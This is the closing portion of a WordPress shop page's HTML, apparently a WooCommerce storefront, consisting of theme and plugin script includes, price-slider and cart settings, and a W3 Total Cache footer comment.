<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.6.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a5","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.6.3" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 492/943 objects using Disk
Page Caching using Disk: Enhanced 

Served from: taione-t1.com @ 2026-01-20 12:24:41 by W3 Total Cache
-->